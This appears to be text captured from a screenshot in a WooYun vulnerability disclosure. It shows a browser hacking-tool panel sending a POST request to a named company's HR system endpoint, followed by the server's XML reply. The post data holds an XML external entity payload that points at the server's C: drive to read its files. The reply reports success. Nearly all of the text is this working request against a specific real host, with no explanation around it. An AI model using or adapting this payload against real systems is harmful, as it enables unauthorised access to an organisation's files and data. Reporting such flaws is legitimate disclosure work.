 INT SQL XSS Encryption Encoding Other
Load URL http://ehr1.cscec.com/hrss/dorado/smartweb2.RPC.d?__rpc=true
Split URL
Execute
Enable Post data Enable Referrer
Post data __type=updateData&__viewInstanceId=nc.bs.hrss.login.Login~nc.bs.hrss.login.LoginViewModel&__xml=<!DOCTYPE foo [<!ENTITY xxe SYSTEM "C:/">]><foo>%26xxe;</foo>&1433049197169
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
- <result succeed="true">
<requeryPath/>
<outParameters/>
<rs reduceReturnInfo="false"> </rs>
<viewProperties/>
</result>
www.wooyun.org